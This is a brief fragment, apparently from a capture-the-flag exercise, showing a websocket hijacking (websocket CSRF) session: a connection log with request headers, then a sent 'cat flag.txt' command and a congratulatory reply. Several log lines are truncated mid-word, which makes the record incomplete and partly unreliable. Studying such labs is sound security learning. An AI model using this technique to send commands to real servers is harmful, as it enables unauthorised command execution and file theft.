 8.8.8.8:8079/?
OPEN
RESPONSE: {"introText":"Received websocket connect requestm: http://8.8.8.8:8079 : map[Accept:[*/*] Accept-Encoding:[gzip,
Dnt:[1] Origin:[http://8.8.8.8:8079] Pragma:[no-cache] Sec-Websocket-Key:[airUOPkuCOCUtpLZ+eWzUg==] Sec-Websocke
Gecko/20100101 Firefox/81.0]] Host: 8.8.8.8:8079","connectedHo
SEND: cat flag.txt
RESPONSE: Congratz, you now know Websocket CSRF: